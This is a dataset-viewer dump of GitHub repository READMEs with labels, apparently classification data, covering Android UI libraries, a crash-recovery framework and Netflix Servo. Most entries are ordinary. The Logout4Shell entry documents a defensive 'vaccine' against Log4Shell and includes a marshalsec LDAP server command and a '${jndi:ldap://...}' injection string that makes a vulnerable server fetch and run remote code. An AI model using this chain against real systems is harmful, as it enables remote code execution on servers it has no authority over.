
Dataset Viewer
full_name
stringlengths 7
104
| description
stringlengths 4
725
⌀ | topics
stringlengths 3
468
⌀ | readme
stringlengths 13
565k
⌀ | label
int64 0
1
|
|---|---|---|---|---|
heysupratim/material-daterange-picker | A material Date Range Picker based on wdullaers MaterialDateTimePicker | datepicker datetimepicker material picker range-selection timepicker | [](http://android-arsenal.com/details/1/2501)
[  ](https://bintray.com/borax12/maven/material-datetime-rangepicker/_latestVersion)
[](https://maven-badges.herokuapp.com/maven-central/com.borax12.materialdaterangepicker/library)
Material Date and Time Picker with Range Selection
======================================================
Credits to the original amazing material date picker library by wdullaer - https://github.com/wdullaer/MaterialDateTimePicker
## Adding to your project
Add the jcenter repository information in your build.gradle file like this
```java
repositories {
jcenter()
}
dependencies {
implementation 'com.borax12.materialdaterangepicker:library:2.0'
}
```
Beginning Version 2.0 now also available on Maven Central
## Date Selection


## Time Selection


Support for Android 4.0 and up.
From the original library documentation -
You may also add the library as an Android Library to your project. All the library files live in ```library```.
Using the Pickers
--------------------------------
1. Implement an `OnDateSetListener` or `OnTimeSetListener`
2. Create a ``DatePickerDialog` using the supplied factory
### Implement an `OnDateSetListener`
In order to receive the date set in the picker, you will need to implement the `OnDateSetListener` interfaces. Typically this will be the `Activity` or `Fragment` that creates the Pickers.
or
### Implement an `OnTimeSetListener`
In order to receive the time set in the picker, you will need to implement the `OnTimeSetListener` interfaces. Typically this will be the `Activity` or `Fragment` that creates the Pickers.
```java
//new onDateSet
@Override
public void onDateSet(DatePickerDialog view, int year, int monthOfYear, int dayOfMonth,int yearEnd, int monthOfYearEnd, int dayOfMonthEnd) {
}
@Override
public void onTimeSet(DatePickerDialog view, int year, int monthOfYear, int dayOfMonth,int yearEnd, int monthOfYearEnd, int dayOfMonthEnd) {
String hourString = hourOfDay < 10 ? "0"+hourOfDay : ""+hourOfDay;
String minuteString = minute < 10 ? "0"+minute : ""+minute;
String hourStringEnd = hourOfDayEnd < 10 ? "0"+hourOfDayEnd : ""+hourOfDayEnd;
String minuteStringEnd = minuteEnd < 10 ? "0"+minuteEnd : ""+minuteEnd;
String time = "You picked the following time: From - "+hourString+"h"+minuteString+" To - "+hourStringEnd+"h"+minuteStringEnd;
timeTextView.setText(time);
}
```
### Create a DatePickerDialog` using the supplied factory
You will need to create a new instance of `DatePickerDialog` using the static `newInstance()` method, supplying proper default values and a callback. Once the dialogs are configured, you can call `show()`.
```java
Calendar now = Calendar.getInstance();
DatePickerDialog dpd = DatePickerDialog.newInstance(
MainActivity.this,
now.get(Calendar.YEAR),
now.get(Calendar.MONTH),
now.get(Calendar.DAY_OF_MONTH)
);
dpd.show(getFragmentManager(), "Datepickerdialog");
```
### Create a TimePickerDialog` using the supplied factory
You will need to create a new instance of `TimePickerDialog` using the static `newInstance()` method, supplying proper default values and a callback. Once the dialogs are configured, you can call `show()`.
```java
Calendar now = Calendar.getInstance();
TimePickerDialog tpd = TimePickerDialog.newInstance(
MainActivity.this,
now.get(Calendar.HOUR_OF_DAY),
now.get(Calendar.MINUTE),
false
);
tpd.show(getFragmentManager(), "Timepickerdialog");
```
For other documentation regarding theming , handling orientation changes , and callbacks - check out the original documentation - https://github.com/wdullaer/MaterialDateTimePicker | 0 |
Cybereason/Logout4Shell | Use Log4Shell vulnerability to vaccinate a victim server against Log4Shell | null | # Logout4Shell

## Description
A vulnerability impacting Apache Log4j versions 2.0 through 2.14.1 was disclosed on the project’s Github on December 9, 2021.
The flaw has been dubbed “Log4Shell,”, and has the highest possible severity rating of 10. Software made or
managed by the Apache Software Foundation (From here on just "Apache") is pervasive and comprises nearly a third of all
web servers in the world—making this a potentially catastrophic flaw.
The Log4Shell vulnerability CVE-2021-44228 was published on 12/9/2021 and allows remote code execution on vulnerable servers.
While the best mitigation against these vulnerabilities is to patch log4j to
~~2.15.0~~2.17.0 and above, in Log4j version (>=2.10) this behavior can be partially mitigated (see below) by
setting system property `log4j2.formatMsgNoLookups` to `true` or by removing
the JndiLookup class from the classpath.
On 12/14/2021 the Apache software foundation disclosed CVE-2021-45046 which was patched in log4j version 2.16.0. This
vulnerability showed that in certain scenarios, for example, where attackers can control a thread-context variable that
gets logged, even the flag `log4j2.formatMsgNoLookups` is insufficient to mitigate log4shell. An
additional CVE, less severe, CVE-2021-45105 was discovered. This vulnerability exposes the server to
an infinite recursion that could crash the server is some scenarios. It is recommened to upgrade to
2.17.0
However, enabling these system property requires access to the vulnerable servers as well as a restart.
The [Cybereason](https://www.cybereason.com) research team has developed the
following code that _exploits_ the same vulnerability and the payload therein
sets the vulnerable setting as disabled. The payload then searches
for all `LoggerContext` and removes the JNDI `Interpolator` preventing even recursive abuses.
this effectively blocks any further attempt to exploit Log4Shell on this server.
This Proof of Concept is based on [@tangxiaofeng7](https://github.com/tangxiaofeng7)'s [tangxiaofeng7/apache-log4j-poc](https://github.com/tangxiaofeng7/apache-log4j-poc)
However, this project attempts to fix the vulnerability by using the bug against itself.
You can learn more about Cybereason's "vaccine" approach to the Apache Log4Shell vulnerability (CVE-2021-44228) on our website.
Learn more: [Cybereason Releases Vaccine to Prevent Exploitation of Apache Log4Shell Vulnerability (CVE-2021-44228)](https://www.cybereason.com/blog/cybereason-releases-vaccine-to-prevent-exploitation-of-apache-log4shell-vulnerability-cve-2021-44228)
## Supported versions
Logout4Shell supports log4j version 2.0 - 2.14.1
## How it works
On versions (>= 2.10.0) of log4j that support the configuration `FORMAT_MESSAGES_PATTERN_DISABLE_LOOKUPS`, this value is
set to `True` disabling the lookup mechanism entirely. As disclosed in CVE-2021-45046, setting this flag is insufficient,
therefore the payload searches all existing `LoggerContexts` and removes the JNDI key from the `Interpolator` used to
process `${}` fields. This means that even other recursive uses of the JNDI mechanisms will fail.
Then, the log4j jarfile will be remade and patched. The patch is included in this
git repository, however it is not needed in the final build because the real patch
is included in the payload as Base64.
In persistence mode (see [below](#transient-vs-persistent-mode)), the payload additionally attempts to locate the `log4j-core.jar`,
remove the `JndILookup` class, and modify the PluginCache to completely remove the JNDI plugin. Upon subsequent JVM
restarts the `JndiLookup` class cannot be found and log4j will not support for JNDI
## Transient vs Persistent mode
This package generates two flavors of the payload - Transient and Persistent.
In Transient mode, the payload modifies
the current running JVM. The payload is very delicate to just touch the logger context and configuration. We thus
believe the risk of using the Transient mode are very low on production environments.
Persistent mode performs all the changes of the Transient mode and *in addition* searches for the jar from which `log4j`
loads the `JndiLookup` class. It then attempts to modify this jar by removing the `JndiLookup` class as well as
modifying the plugin registry. There is inherently more risk in this approach as if the `log4j-core.jar` becomes
corrupted, the JVM may crash on start.
The choice of which mode to use is selected by the URL given in step [2.3](#execution) below. The
class `Log4jRCETransient` selects the Transient Mode and the class `Log4jRCEPersistent` selects the persistent mode
Persistent mode is based on the work of [TudbuT](https://github.com/TudbuT). Thank you!
## How to use
1. Download this repository and build it
1.1 `git clone https://github.com/cybereason/Logout4Shell.git`
1.2 build it - `mvn package`
1.3 `cd target/classes`
1.4 run the webserver - `python3 -m http.server 8888`
2. Download, build and run Marshalsec's ldap server
2.1 `git clone https://github.com/mbechler/marshalsec.git`
2.2 `mvn package -DskipTests`
2.3 `cd target`
2.4 <a name="execution"></a>`java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://<IP_OF_PYTHON_SERVER_FROM_STEP_1>:8888/#Log4jRCE<Transient/Persistent>"`
4. To immunize a server
3.1 enter `${jndi:ldap://<IP_OF_LDAP_SERVER_FROM_STEP_2>:1389/a}` into a vulnerable field (such as user name)
## DISCLAIMER:
The code described in this advisory (the “Code”) is provided on an “as is” and
“as available” basis may contain bugs, errors and other defects. You are
advised to safeguard important data and to use caution. By using this Code, you
agree that Cybereason shall have no liability to you for any claims in
connection with the Code. Cybereason disclaims any liability for any direct,
indirect, incidental, punitive, exemplary, special or consequential damages,
even if Cybereason or its related parties are advised of the possibility of
such damages. Cybereason undertakes no duty to update the Code or this
advisory.
## License
The source code for the site is licensed under the MIT license, which you can find in the LICENSE file.
| 0 |
DingMouRen/PaletteImageView | 懂得智能配色的ImageView,还能给自己设置多彩的阴影哦。(Understand the intelligent color matching ImageView, but also to set their own colorful shadow Oh!) | null | 
### English Readme
[English Version](https://github.com/hasanmohdkhan/PaletteImageView/blob/master/README%20English.md)
(Thank you, [hasanmohdkhan](https://github.com/hasanmohdkhan))
### 简介
* 可以解析图片中的主色调,**默认将主色调作为控件阴影的颜色**
* 可以**自定义设置控件的阴影颜色**
* 可以**控制控件四个角的圆角大小**(如果控件设置成正方向,随着圆角半径增大,可以将控件变成圆形)
* 可以**控制控件的阴影半径大小**
* 可以分别**控制阴影在x方向和y方向上的偏移量**
* 可以将图片中的颜色解析出**六种主题颜色**,每一种主题颜色都有相应的**匹配背景、标题、正文的推荐颜色**
### build.gradle中引用
```
compile 'com.dingmouren.paletteimageview:paletteimageview:1.0.7'
```

##### 1.参数的控制
圆角半径|阴影模糊范围|阴影偏移量
---|---|---
 |  | 
##### 2.阴影颜色默认是图片的主色调


##### 3.图片颜色主题解析

### 使用
```
<com.dingmouren.paletteimageview.PaletteImageView
android:id="@+id/palette"
android:layout_width="match_parent"
android:layout_height="wrap_content"
app:palettePadding="20dp"
app:paletteOffsetX="15dp"
app:paletteOffsetY="15dp"
/>
mPaletteImageView.setOnParseColorListener(new PaletteImageView.OnParseColorListener() {
@Override//解析图片的颜色完毕
public void onComplete(PaletteImageView paletteImageView) {
int[] vibrant = paletteImageView.getVibrantColor();
int[] vibrantDark = paletteImageView.getDarkVibrantColor();
int[] vibrantLight = paletteImageView.getLightVibrantColor();
int[] muted = paletteImageView.getMutedColor();
int[] mutedDark = paletteImageView.getDarkMutedColor();
int[] mutedLight = paletteImageView.getLightMutedColor();
}
@Override//解析图片的颜色失败
public void onFail() {
}
});
```
### xml属性
xml属性 | 描述
---|---
app:palettePadding | **表示阴影显示最大空间距离。值为0,没有阴影,大于0,才有阴影。**
app:paletteOffsetX | 表示阴影在x方向上的偏移量
app:paletteOffsetY | 表示阴影在y方向上的偏移量
app:paletteSrc | 表示图片资源
app:paletteRadius | 表示圆角半径
app:paletteShadowRadius | 表示阴影模糊范围
### 公共的方法
方法 | 描述
---|---
public void setShadowColor(int color) | 表示自定义设置控件阴影的颜色
public void setBitmap(Bitmap bitmap) | 表示设置控件位图
public void setPaletteRadius(int raius) | 表示设置控件圆角半径
public void setPaletteShadowOffset(int offsetX, int offsetY) | 表示设置阴影在控件阴影在x方向 或 y方向上的偏移量
public void setPaletteShadowRadius(int radius) | 表示设置控件阴影模糊范围
public void setOnParseColorListener(OnParseColorListener listener) | 设置控件解析图片颜色的监听器
public int[] getVibrantColor() | 表示获取Vibrant主题的颜色数组;假设颜色数组为arry,arry[0]是推荐标题使用的颜色,arry[1]是推荐正文使用的颜色,arry[2]是推荐背景使用的颜色。颜色只是用于推荐,可以自行选择
public int[] getDarkVibrantColor()| 表示获取DarkVibrant主题的颜色数组,数组元素含义同上
public int[] getLightVibrantColor()| 表示获取LightVibrant主题的颜色数组,数组元素含义同上
public int[] getMutedColor()| 表示获取Muted主题的颜色数组,数组元素含义同上
public int[] getDarkMutedColor()| 表示获取DarkMuted主题的颜色数组,数组元素含义同上
public int[] getLightMutedColor()| 表示获取LightMuted主题的颜色数组,数组元素含义同上
<br>此项目已暂停维护<br>
| 0 |
totond/TextPathView | A View with text path animation! | null | # TextPathView

<figure class="half">
<img src="https://github.com/totond/MyTUKU/blob/master/textdemo1.gif?raw=true">
<img src="https://github.com/totond/MyTUKU/blob/master/text1.gif?raw=true">
</figure>
> [Go to the English README](https://github.com/totond/TextPathView/blob/master/README-en.md)
## 介绍
TextPathView是一个把文字转化为路径动画然后展现出来的自定义控件。效果如上图。
> 这里有[原理解析!](https://juejin.im/post/5a9677b16fb9a063375765ad)
### v0.2.+重要更新
- 现在不但可以控制文字路径结束位置end,还可以控制开始位置start,如上图二
- 可以通过PathCalculator的子类来控制实现一些字路径变化,如下面的MidCalculator、AroundCalculator、BlinkCalculator
- 可以通知直接设置FillColor属性来控制结束时是否填充颜色

## 使用
主要的使用流程就是输入文字,然后设置一些动画的属性,还有画笔特效,最后启动就行了。想要自己控制绘画的进度也可以,详情见下面。
### Gradle
```
compile 'com.yanzhikai:TextPathView:0.2.1'
```
> minSdkVersion 16
> 如果遇到播放完后消失的问题,请关闭硬件加速,可能是硬件加速对`drawPath()`方法不支持
### 使用方法
#### TextPathView
TextPathView分为两种,一种是每个笔画按顺序刻画的SyncTextPathView,一种是每个笔画同时刻画的AsyncTextPathView,使用方法都是一样,在xml里面配置属性,然后直接在java里面调用startAnimation()方法就行了,具体的可以看例子和demo。下面是一个简单的例子:
xml里面:
```
<yanzhikai.textpath.SyncTextPathView
android:id="@+id/stpv_2017"
android:layout_width="match_parent"
android:layout_height="wrap_content"
app:duration="12000"
app:showPainter="true"
app:text="2017"
app:textInCenter="true"
app:textSize="60sp"
android:layout_weight="1"
/>
<yanzhikai.textpath.AsyncTextPathView
android:id="@+id/atpv_1"
android:layout_width="wrap_content"
android:layout_height="wrap_content"
app:duration="12000"
app:showPainter="true"
app:text="炎之铠"
app:textStrokeColor="@android:color/holo_orange_light"
app:textInCenter="true"
app:textSize="62sp"
android:layout_gravity="center_horizontal"
/>
```
java里面使用:
```
atpv1 = findViewById(R.id.atpv_1);
stpv_2017 = findViewById(R.id.stpv_2017);
//从无到显示
atpv1.startAnimation(0,1);
//从显示到消失
stpv_2017.startAnimation(1,0);
```
还可以通过控制进度,来控制TextPathView显示,这里用SeekBar:
```
sb_progress.setOnSeekBarChangeListener(new SeekBar.OnSeekBarChangeListener() {
@Override
public void onProgressChanged(SeekBar seekBar, int progress, boolean fromUser) {
atpv1.drawPath(progress / 1000f);
stpv_2017.drawPath(progress / 1000f);
}
}
```
#### PathView
PathView是0.1.1版本之后新增的,拥有三个子类TextPathView、SyncPathView和AsyncPathView,前者上面有介绍是文字的路径,后面这两个就是图形的路径,必须要输入一个Path类,才能正常运行:
```
public class TestPath extends Path {
public TestPath(){
init();
}
private void init() {
addCircle(350,300,150,Direction.CCW);
addCircle(350,300,100,Direction.CW);
addCircle(350,300,50,Direction.CCW);
moveTo(350,300);
lineTo(550,500);
}
}
```
```
//必须先调用setPath设置路径
aspv.setPath(new TestPath());
aspv.startAnimation(0,1);
```

(录屏可能有些问题,实际上是没有背景色的)上面就是SyncPathView和AsyncPathView效果,区别和文字路径是一样的。
### 属性
|**属性名称**|**意义**|**类型**|**默认值**|
|--|--|:--:|:--:|
|textSize | 文字的大小size | integer| 108 |
|text | 文字的具体内容 | String| Test|
|autoStart| 是否加载完后自动启动动画 | boolean| false|
|showInStart| 是否一开始就把文字全部显示 | boolean| false|
|textInCenter| 是否让文字内容处于控件中心 | boolean| false|
|duration | 动画的持续时间,单位ms | integer| 10000|
|showPainter | 在动画执行的时候是否执行画笔特效 | boolean| false|
|showPainterActually| 在所有时候是否展示画笔特效| boolean| false|
|~~textStrokeWidth~~ strokeWidth | 路径刻画的线条粗细 | dimension| 5px|
|~~textStrokeColor~~ pathStrokeColor| 路径刻画的线条颜色 | color| Color.black|
|paintStrokeWidth | 画笔特效刻画的线条粗细 | dimension| 3px|
|paintStrokeColor | 画笔特效刻画的线条颜色 | color| Color.black|
|repeat| 是否重复播放动画,重复类型| enum | NONE|
|fillColor| 文字动画结束时是否填充颜色 | boolean | false |
|**repeat属性值**|**意义**|
|--|--|
|NONE|不重复播放|
|RESTART|动画从头重复播放|
|REVERSE|动画从尾重复播放|
> PS:showPainterActually属性,由于动画绘画完毕应该将画笔特效消失,所以每次执行完动画都会自动设置为false。因此最好用于使用非自带动画的时候。
### 方法
#### 画笔特效
```
//设置画笔特效
public void setPainter(SyncPathPainter painter);
//设置画笔特效
public void setPainter(SyncPathPainter painter);
```
因为绘画的原理不一样,画笔特效也分两种:
```
public interface SyncPathPainter extends PathPainter {
//开始动画的时候执行
void onStartAnimation();
/**
* 绘画画笔特效时候执行
* @param x 当前绘画点x坐标
* @param y 当前绘画点y坐标
* @param paintPath 画笔Path对象,在这里画出想要的画笔特效
*/
@Override
void onDrawPaintPath(float x, float y, Path paintPath);
}
public interface AsyncPathPainter extends PathPainter {
/**
* 绘画画笔特效时候执行
* @param x 当前绘画点x坐标
* @param y 当前绘画点y坐标
* @param paintPath 画笔Path对象,在这里画出想要的画笔特效
*/
@Override
void onDrawPaintPath(float x, float y, Path paintPath);
}
```
看名字就知道是对应哪一个了,想要自定义画笔特效的话就可以实现上面之中的一个或者两个接口来自己画啦。
另外,还有里面已经自带了3种画笔特效,可供参考和使用(关于这些画笔特效的实现,可以参考[原理解析](http://blog.csdn.net/totond/article/details/79375200)):
```
//箭头画笔特效,根据传入的当前点与上一个点之间的速度方向,来调整箭头方向
public class ArrowPainter implements SyncPathPainter {
//一支笔的画笔特效,就是在绘画点旁边画多一支笔
public class PenPainter implements SyncPathPainter,AsyncPathPainter {
//火花特效,根据箭头引申变化而来,根据当前点与上一个点算出的速度方向来控制火花的方向
public class FireworksPainter implements SyncPathPainter {
```
由上面可见,因为烟花和箭头画笔特效都需要记录上一个点的位置,所以只适合按顺序绘画的SyncTextPathView,而PenPainter就适合两种TextPathView。仔细看它的代码的话,会发现画起来都是很简单的哦。
#### 自定义画笔特效
自定义画笔特效也是非常简单的,原理就是在当前绘画点上加上一个附加的Path,实现SyncPathPainter和AsyncPathPainter之中的一个或者两个接口,重写里面的`onDrawPaintPath(float x, float y, Path paintPath)`方法就行了,如下面这个:
```
atpv2.setPathPainter(new AsyncPathPainter() {
@Override
public void onDrawPaintPath(float x, float y, Path paintPath) {
paintPath.addCircle(x,y,6, Path.Direction.CCW);
}
});
```

#### 动画监听
```
//设置自定义动画监听
public void setAnimatorListener(PathAnimatorListener animatorListener);
```
PathAnimatorListener是实现了AnimatorListener接口的类,继承它的时候注意不要删掉super父类方法,因为里面可能有一些操作。
#### 画笔获取
```
//获取绘画文字的画笔
public Paint getDrawPaint() {
return mDrawPaint;
}
//获取绘画画笔特效的画笔
public Paint getPaint() {
return mPaint;
}
```
#### 控制绘画
```
/**
* 绘画文字路径的方法
*
* @param start 路径开始点百分比
* @param end 路径结束点百分比
*/
public abstract void drawPath(float start, float end);
/**
* 开始绘制路径动画
* @param start 路径比例,范围0-1
* @param end 路径比例,范围0-1
*/
public void startAnimation(float start, float end);
/**
* 绘画路径的方法
* @param progress 绘画进度,0-1
*/
public void drawPath(float progress);
/**
* Stop animation
*/
public void stopAnimation();
/**
* Pause animation
*/
@RequiresApi(api = Build.VERSION_CODES.KITKAT)
public void pauseAnimation();
/**
* Resume animation
*/
@RequiresApi(api = Build.VERSION_CODES.KITKAT)
public void resumeAnimation();
```
#### 填充颜色
```
//直接显示填充好颜色了的全部文字
public void showFillColorText();
//设置动画播放完后是否填充颜色
public void setFillColor(boolean fillColor)
```
由于正在绘画的时候文字路径不是封闭的,填充颜色会变得很混乱,所以这里给出`showFillColorText()`来设置直接显示填充好颜色了的全部文字,一般可以在动画结束后文字完全显示后过渡填充

#### 取值计算器
0.2.+版本开始,加入了取值计算器PathCalculator,可以通过`setCalculator(PathCalculator calculator)`方法设置。PathCalculator可以控制路径的起点start和终点end属性在不同progress对应的取值。TextPathView自带一些PathCalculator子类:
- **MidCalculator**
start和end从0.5开始往两边扩展:

- **AroundCalculator**
start会跟着end增长,end增长到0.75后start会反向增长

- **BlinkCalculator**
start一直为0,end自然增长,但是每增加几次会有一次end=1,造成闪烁

- **自定义PathCalculator:**用户可以通过继承抽象类PathCalculator,通过里面的`setStart(float start)`和`setEnd(float end)`,具体可以参考上面几个自带的PathCalculator实现代码。
#### 其他
```
//设置文字内容
public void setText(String text);
//设置路径,必须先设置好路径在startAnimation(),不然会报错!
public void setPath(Path path) ;
//设置字体样式
public void setTypeface(Typeface typeface);
//清除画面
public void clear();
//设置动画时能否显示画笔效果
public void setShowPainter(boolean showPainter);
//设置所有时候是否显示画笔效果,由于动画绘画完毕应该将画笔特效消失,所以每次执行完动画都会自动设置为false
public void setCanShowPainter(boolean canShowPainter);
//设置动画持续时间
public void setDuration(int duration);
//设置重复方式
public void setRepeatStyle(int repeatStyle);
//设置Path开始结束取值的计算器
public void setCalculator(PathCalculator calculator)
```
## 更新
- 2018/03/08 **version 0.0.5**:
- 增加了`showFillColorText()`方法来设置直接显示填充好颜色了的全部文字。
- 把PathAnimatorListener从TextPathView的内部类里面解放出来,之前使用太麻烦了。
- 增加`showPainterActually`属性,设置所有时候是否显示画笔效果,由于动画绘画完毕应该将画笔特效消失,所以每次执行完动画都会自动将它设置为false。因此它用处就是在不使用自带Animator的时候显示画笔特效。
- 2018/03/08 **version 0.0.6**:
- 增加了`stop(), pause(), resume()`方法来控制动画。之前是觉得让使用者自己用Animator实现就好了,现在一位外国友人[toanvc](https://github.com/toanvc)提交的PR封装好了,我稍作修改,不过后两者使用时API要大于等于19。
- 增加了`repeat`属性,让动画支持重复播放,也是[toanvc](https://github.com/toanvc)同学的PR。
- 2018/03/18 **version 0.1.0**:
- 重构代码,加入路径动画SyncPathView和AsyncPathView,把总父类抽象为PathView
- 增加`setDuration()`、`setRepeatStyle()`
- 修改一系列名字如下:
|Old Name|New Name|
|---|---|
|TextPathPainter|PathPainter|
|SyncTextPainter|SyncPathPainter|
|AsyncTextPainter|AsyncPathPainter|
|TextAnimatorListener|PathAnimatorListener|
- 2018/03/21 **version 0.1.2**:
- 修复高度warp_content时候内容有可能显示不全
- 原来PathMeasure获取文字Path时候,最后会有大概一个像素的缺失,现在只能在onDraw判断progress是否为1来显示完全路径(但是这样可能会导致硬件加速上显示不出来,需要手动关闭这个View的硬件加速)
- 增加字体设置
- 支持自动换行

- 2018/09/09 **version 0.1.3**:
- 默认关闭此控件的硬件加速
- 加入内存泄漏控制
- 准备后续优化
- 2019/04/04 **version 0.2.1**:
- 现在不但可以控制文字路径结束位置end,还可以控制开始位置start
- 可以通过PathCalculator的子类来控制实现一些字路径变化,如上面的MidCalculator、AroundCalculator、BlinkCalculator
- 可以通知直接设置FillColor属性来控制结束时是否填充颜色
- 硬件加速问题解决,默认打开
- 去除无用log和报错
#### 后续将会往下面的方向努力:
- 更多的特效,更多的动画,如果有什么想法和建议的欢迎issue提出来一起探讨,还可以提交PR出一份力。
- 更好的性能,目前单个TextPathView在模拟器上运行动画时是不卡的,多个就有一点点卡顿了,在性能较好的真机多个也是没问题的,这个性能方面目前还没头绪。
- 文字换行符支持。
- Path的宽高测量(包含空白,从坐标(0,0)开始)
## 贡献代码
如果想为TextPathView的完善出一份力的同学,欢迎提交PR:
- 首先请创建一个分支branch。
- 如果加入新的功能或者效果,请不要覆盖demo里面原来用于演示Activity代码,如FristActivity里面的实例,可以选择新增一个Activity做演示测试,或者不添加演示代码。
- 如果修改某些功能或者代码,请附上合理的依据和想法。
- 翻译成English版README(暂时没空更新英文版)
## 开源协议
TextPathView遵循MIT协议。
## 关于作者
> id:炎之铠
> 炎之铠的邮箱:yanzhikai_yjk@qq.com
> CSDN:http://blog.csdn.net/totond
| 0 |
unofficial-openjdk/openjdk | Do not send pull requests! Automated Git clone of various OpenJDK branches | null | This repository is no longer actively updated. Please see https://github.com/openjdk for a much better mirror of OpenJDK!
| 0 |
Sunzxyong/Recovery | a crash recovery framework.(一个App异常恢复框架) | application-crash crash crash-recovery-framework recovery restore | # **Recovery**
A crash recovery framework!
----
[  ](https://bintray.com/sunzxyong/maven/Recovery/_latestVersion)  [](https://github.com/Sunzxyong/Recovery/blob/master/LICENSE)
[中文文档](https://github.com/Sunzxyong/Recovery/blob/master/README-Chinese.md)
# **Introduction**
[Blog entry with introduction](http://zhengxiaoyong.com/2016/09/05/Android%E8%BF%90%E8%A1%8C%E6%97%B6Crash%E8%87%AA%E5%8A%A8%E6%81%A2%E5%A4%8D%E6%A1%86%E6%9E%B6-Recovery)
“Recovery” can help you to automatically handle application crash in runtime. It provides you with following functionality:
* Automatic recovery activity with stack and data;
* Ability to recover to the top activity;
* A way to view and save crash info;
* Ability to restart and clear the cache;
* Allows you to do a restart instead of recovering if failed twice in one minute.
# **Art**

# **Usage**
## **Installation**
**Using Gradle**
```gradle
implementation 'com.zxy.android:recovery:1.0.0'
```
or
```gradle
debugImplementation 'com.zxy.android:recovery:1.0.0'
releaseImplementation 'com.zxy.android:recovery-no-op:1.0.0'
```
**Using Maven**
```xml
<dependency>
<groupId>com.zxy.android</groupId>
<artifactId>recovery</artifactId>
<version>1.0.0</version>
<type>pom</type>
</dependency>
```
## **Initialization**
You can use this code sample to initialize Recovery in your application:
```java
Recovery.getInstance()
.debug(true)
.recoverInBackground(false)
.recoverStack(true)
.mainPage(MainActivity.class)
.recoverEnabled(true)
.callback(new MyCrashCallback())
.silent(false, Recovery.SilentMode.RECOVER_ACTIVITY_STACK)
.skip(TestActivity.class)
.init(this);
```
If you don't want to show the RecoveryActivity when the application crash in runtime,you can use silence recover to restore your application.
You can use this code sample to initialize Recovery in your application:
```java
Recovery.getInstance()
.debug(true)
.recoverInBackground(false)
.recoverStack(true)
.mainPage(MainActivity.class)
.recoverEnabled(true)
.callback(new MyCrashCallback())
.silent(true, Recovery.SilentMode.RECOVER_ACTIVITY_STACK)
.skip(TestActivity.class)
.init(this);
```
If you only need to display 'RecoveryActivity' page in development to obtain the debug data, and in the online version does not display, you can set up `recoverEnabled(false);`
## **Arguments**
| Argument | Type | Function |
| :-: | :-: | :-: |
| debug | boolean | Whether to open the debug mode |
| recoverInBackgroud | boolean | When the App in the background, whether to restore the stack |
| recoverStack | boolean | Whether to restore the activity stack, or to restore the top activity |
| mainPage | Class<? extends Activity> | Initial page activity |
| callback | RecoveryCallback | Crash info callback |
| silent | boolean,SilentMode | Whether to use silence recover,if true it will not display RecoveryActivity and restore the activity stack automatically |
**SilentMode**
> 1. RESTART - Restart App
> 2. RECOVER_ACTIVITY_STACK - Restore the activity stack
> 3. RECOVER_TOP_ACTIVITY - Restore the top activity
> 4. RESTART_AND_CLEAR - Restart App and clear data
## **Callback**
```java
public interface RecoveryCallback {
void stackTrace(String stackTrace);
void cause(String cause);
void exception(
String throwExceptionType,
String throwClassName,
String throwMethodName,
int throwLineNumber
);
void throwable(Throwable throwable);
}
```
## **Custom Theme**
You can customize UI by setting these properties in your styles file:
```xml
<color name="recovery_colorPrimary">#2E2E36</color>
<color name="recovery_colorPrimaryDark">#2E2E36</color>
<color name="recovery_colorAccent">#BDBDBD</color>
<color name="recovery_background">#3C4350</color>
<color name="recovery_textColor">#FFFFFF</color>
<color name="recovery_textColor_sub">#C6C6C6</color>
```
## **Crash File Path**
> {SDCard Dir}/Android/data/{packageName}/files/recovery_crash/
----
## **Update history**
* `VERSION-0.0.5`——**Support silent recovery**
* `VERSION-0.0.6`——**Strengthen the protection of silent restore mode**
* `VERSION-0.0.7`——**Add confusion configuration**
* `VERSION-0.0.8`——**Add the skip Activity features,method:skip()**
* `VERSION-0.0.9`——**Update the UI and solve some problems**
* `VERSION-0.1.0`——**Optimization of crash exception delivery, initial Recovery framework can be in any position, release the official version-0.1.0**
* `VERSION-0.1.3`——**Add 'no-op' support**
* `VERSION-0.1.4`——**update default theme**
* `VERSION-0.1.5`——**fix 8.0+ hook bug**
* `VERSION-0.1.6`——**update**
* `VERSION-1.0.0`——**Fix 8.0 compatibility issue**
## **About**
* **Blog**:[https://zhengxiaoyong.com](https://zhengxiaoyong.com)
* **Wechat**:

# **LICENSE**
```
Copyright 2016 zhengxiaoyong
Licensed under the Apache License, Version 2.0 (the "License");
you may not use this file except in compliance with the License.
You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
```
| 0 |
Netflix/servo | Netflix Application Monitoring Library | null | # DEPRECATED
This project receives minimal maintenance to keep software that relies on it working. There
is no active development or planned feature improvement. For any new projects it is recommended
to use the [Spectator] library instead.
For more details see the [Servo comparison] page in the Spectator docs.
[Spectator]: https://github.com/Netflix/spectator
[Servo comparison]: http://netflix.github.io/spectator/en/latest/intro/servo-comparison/
# No-Op Registry
As of version 0.13.0, the default monitor registry is a no-op implementation to minimize
the overhead for legacy apps that still happen to have some usage of Servo. If the previous
behavior is needed, then set the following system property:
```
com.netflix.servo.DefaultMonitorRegistry.registryClass=com.netflix.servo.jmx.JmxMonitorRegistry
```
# Servo: Application Metrics in Java
> servo v. : WATCH OVER, OBSERVE
>Latin.
Servo provides a simple interface for exposing and publishing application metrics in Java. The primary goals are:
* **Leverage JMX**: JMX is the standard monitoring interface for Java and can be queried by many existing tools.
